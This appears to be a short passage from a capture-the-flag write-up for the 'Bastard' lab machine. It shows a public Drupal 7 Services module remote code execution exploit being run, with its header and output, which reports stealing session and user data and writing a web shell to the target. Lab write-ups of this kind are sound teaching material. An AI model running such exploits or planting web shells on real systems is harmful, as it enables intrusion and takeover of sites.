 ❯ mousepad 41564.php
❯ php 41564.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: http://bastard.htb/shell.php
❯ ls
41564.php  44448.py  ferox-http_10_10_10_9-1754834449.state  session.json  user.json